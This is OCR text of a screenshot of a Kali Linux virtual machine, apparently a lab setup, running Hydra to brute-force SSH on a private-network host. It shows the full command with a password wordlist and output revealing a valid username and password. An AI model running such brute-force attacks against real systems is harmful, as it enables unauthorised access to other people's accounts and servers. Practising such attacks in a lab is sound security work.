 kalilinux [Running] - Oracle VM VirtualBox
Applications Places Terminal Tue 20:48 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hydra -l ubuntuserver -P /usr/share/wordlists/metasploit/unix_passw
ords.txt -t 6 ssh://10.151.43.26
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-09-27 20:48:00
[DATA] max 6 tasks per 1 server, overall 64 tasks, 1006 login tries (l:1/p:1006)
, ~2 tries per task
VBOXADDITIONS_
[DATA] attacking service ssh on port 22
[22][ssh] host: 10.151.43.26 login: ubuntuserver password: 123456789
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2016-09-27 20:48:03
root@kali:~#
Right Ctrl